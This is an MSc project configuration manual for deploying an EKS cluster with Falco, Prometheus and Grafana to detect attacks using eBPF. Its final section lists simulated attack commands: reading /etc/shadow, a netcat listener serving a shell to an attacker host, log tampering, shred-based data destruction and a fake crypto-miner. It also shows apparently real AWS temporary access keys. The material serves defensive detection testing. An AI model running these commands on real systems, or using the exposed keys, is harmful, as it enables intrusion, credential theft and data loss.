

# Leveraging eBPF for Enhanced Kubernetes Observability and Security

MSc Research Project Cloud Computing

Pham Ngoc Thanh Hung Student ID: 22232338

School of Computing National College of Ireland

Supervisor: Sudarshan Deshmukh

#### National College of Ireland



#### **MSc Project Submission Sheet**

#### **School of Computing**

| Student Name:  | Pham Ngoc Thanh Hung                                  |         |            |
|----------------|-------------------------------------------------------|---------|------------|
| Student ID:    | 22232338                                              |         |            |
| Programme:     | Cloud Computing                                       | Year:   | 2023       |
| Module:        | Research Project                                      |         |            |
| Supervisor:    | Sudarshan Deshmukh                                    |         |            |
| Date:          | 12 <sup>th</sup> August 2024                          |         |            |
| Project Title: | Leveraging eBPF for Enhanced Kubernetes (<br>Security | Observa | bility and |

#### Word Count: 452 Page Count: 5

I hereby certify that the information contained in this (my submission) is information pertaining to research I conducted for this project. All information other than my own contribution will be fully referenced and listed in the relevant bibliography section at the rear of the project.

<u>ALL</u> internet material must be referenced in the bibliography section. Students are required to use the Referencing Standard specified in the report template. To use other author's written or electronic work is illegal (plagiarism) and may result in disciplinary action.

Signature: Pham Ngoc Thanh Hung

**Date:** 12<sup>th</sup> August 2024

#### PLEASE READ THE FOLLOWING INSTRUCTIONS AND CHECKLIST

| Attach a completed copy of this sheet to each project (including multiple  |  |
|----------------------------------------------------------------------------|--|
| copies)                                                                    |  |
| Attach a Moodle submission receipt of the online project                   |  |
| submission, to each project (including multiple copies).                   |  |
| You must ensure that you retain a HARD COPY of the project, both           |  |
| for your own reference and in case a project is lost or mislaid. It is not |  |
| sufficient to keep a copy on computer.                                     |  |

Assignments that are submitted to the Programme Coordinator Office must be placed into the assignment box located outside the office.

| Office Use Only                  |  |
|----------------------------------|--|
| Signature:                       |  |
| Date:                            |  |
| Penalty Applied (if applicable): |  |

## **Config Manual**

Pham Ngoc Thanh Hung

22232338

## **1** Install the EKS cluster

Create an EKS cluster named x22232338 with version 1.30 and eksClusterRole. All other settings leave as default:

| Cluster configuration                   |                                               |  |  |
|-----------------------------------------|-----------------------------------------------|--|--|
| Name                                    | Kubernetes version                            |  |  |
| x                                       | 1.30                                          |  |  |
| Upgrade policy                          | Cluster service role                          |  |  |
| Extended                                | arn:aws:iam::250738637992:role/eksClusterRole |  |  |
| Kubernetes cluster administrator access | Authentication mode                           |  |  |
| Allow cluster administrator access      | EKS API and ConfigMap                         |  |  |

Create a node group in this cluster with 3 nodes and AmazonEKSNodeRole IAM role:

| <b>Node group configuration</b><br>These properties cannot be changed after the node group is created.                                                                                                    |                                 |
|----------------------------------------------------------------------------------------------------|---------------------------------|
| Name Assign a unique name for this node group.          x         The node group name should begin with letter or digit and can have any of the following characters: the hyphens and underscores. Maximum length of 63.         Node IAM role Info         Select the IAM role that will be used by the nodes. To create a new role, go to the IAM console. | set of Unicode letters, digits, |
| AmazonEKSNodeRole 🔻                                                                                                    | C                               |
| The selected role must not be used by a self-managed node group as this could lead to a service interruption upon managed node group deletion. Learn more                                                                                                    | Create a role in<br>IAM console |

Configure a worker node template such as AMI type, capacity type , intance type as following:

AMI type Info

| Select the EKS-op                                            | otimized Amazon M          | lachine Image for nodes. |            |             |   |
|--------------------------------------------------------------|----------------------------|--------------------------|------------|-------------|---|
| Amazon Linux 2023 (x86_64) Standard (AL2023_x86_64_STANDARD) |                            |                          |            |             |   |
| Capacity type<br>Select the capacit                          | ty purchase option         | for this node group.     |            |             |   |
| On-Demand                                                    |                            |                          |            |             | • |
| Instance types<br>Select instance ty                         | Info<br>pes you prefer for | this node group.         |            |             |   |
| Q Enter an i                                                 | nstance type               |                          |            |             |   |
| t3a.xlarge<br>vCPU: 4 vCPUs                                  | Memory: 16 GiB             | Network: Up to 5 Gigabit | Max ENI: 4 | Max IPs: 60 | × |
| Disk size<br>Select the size of                              | the attached EBS v         | volume for each node.    |            |             |   |
| 20                                                           | Gil                        | В                        |            |             |   |

Set the scaling configuration at 3, 0 and 3 for desized, minimum and maximum size respectively:

| Node group scaling configuration                                                               |  |  |  |
|------------------------------------------------------------------------------------------------|--|--|--|
|                                                                                                |  |  |  |
|                                                                                                |  |  |  |
|                                                                                                |  |  |  |
|                                                                                                |  |  |  |
|                                                                                                |  |  |  |
|                                                                                                |  |  |  |
|                                                                                                |  |  |  |
|                                                                                                |  |  |  |
| Maximum node size must be greater than or equal to 1 and cannot be lower than the minimum size |  |  |  |
|                                                                                                |  |  |  |

## 2 Access the EKS cluster

Access the cluster by using a temporary AWS access token

Option 1: Set AWS environment variables

| Run the following commands in your terminal to set the AWS environment variables. Learn more 🗹                                                                                                 |        |
|----------------------------------------------------------------------------------------------------|--------|
| <pre>export AWS_ACCESS_KEY_ID="ASIATUYJP7SUD4C0267X" export AWS_SECRET_ACCESS_KEY="aAV9H0bn4u0JJeH01tYktjuv6c4lu44gKq8v export AWS_SESSION_TOKEN="IQ0Jb3JpZ2luX2VjEIv///////wEaCXVzLWVk </pre> | 🗇 Сору |

Paste the temporary access token to our machine. Here I use a Amazon Linux 2023 for my work environment:



Install and configure kubectl:

curl -O https://s3.us-west-2.amazonaws.com/amazon-eks/1.30.0/2024-05-12/bin/linux/amd64/kubectl

chmod +x kubectl

mkdir -p \$HOME/bin && cp ./kubectl \$HOME/bin/kubectl && export PATH=\$HOME/bin:\$PATH

Get the kubeconfig file of our cluster to our machine:

aws eks --region eu-west-1 update-kubeconfig --name x22232338

Then, install k9s for accessing Kubernetes cluster with UI:

curl -sS https://webinstall.dev/k9s | bash

Access the cluster with the command:

k9s

### **3** Deploy a demo application

kubectl apply -f microservices-demo/release/kubernetes-manifests.yaml

### 4 Deploy Falco, Falcosidekick and custome rules

cd falco-charts/charts/falco/

helm install falco -f custom-rules.yaml ./ -n falco

## 5 Deploy and Configure Prometheus, Grafana and AlertManager

cd prometheus-charts/charts/kube-prometheus-stack/

helm install prometheus ./ -n monitoring

Configure the alert rule in Prometheus

kubectl apply -f prometheus-alert-rule.yaml -n monitoring

Import Grafana dashboard by copying the content from falco-dashboard-grafana.json into the import dashboard in the Grafana UI:



## 6 Access the UI

Forward all running pods in the EKS cluster to your machine: ./ forward-ports.sh

Access FalcoSidekick UI – crendetials: admin/admin <your-machine-IP>:2802 Access Prometheus UI – no credentials < your-machine-IP>:9090 Access Grafana UI – credentials: admin/prom-operator < your-machine-IP>:3000

Show the URL of the web application: kubectl get service frontend-external | awk '{print \$4}'

### 7 **Reproduce experiments**

#### 7.1 Experiement 1: Intrusion Detection and Response

Initially, the attackers try to read sensitive files by executing the command:

docker run -d ubuntu:latest cat /etc/shadow

Following this, the attackers created a symlink over a sensitive file using the command: docker run -d ubuntu:latest ln -s /etc/shadow /tmp/shadow\_link

Next, the attackers exported data to their servers by executing a sequence of commands that opened an SSH connection.

# On the attacker machine nc -nvlp 4444 -e /bin/bash # On the victime machine Deploy a container: docker run -d circleci/sshd:0.1 Then, access the container's shell: docker exec -it <container-id> /bin/bash Execute command to open ssh connection to the attacker machine: ssh -p 4444 ec2-user@<attacker-machine-IP> Finally, the attackers finally attempted to clear the log activities by issuing the command: docker run -d -v /var/log:/var/log ubuntu:latest bash -c \"echo 'test' > /var/log/syslog\"

#### 7.2 Experiement 2: System Destruction Attempt

In the second experiment, attackers tried to destroy system data by running a container that removes bulk data from the disk using the command:

docker run -d ubuntu:latest shred -n 1 /path/to/data

#### 7.3 Experiement 3: Crypto Mining Deployment

In this third experiment, attackers installed a crypto mining application in the Kubernetes cluster through the use of a predefined deployment YAML file.

kubectl apply -f crypto-miner-faker-deployment.yaml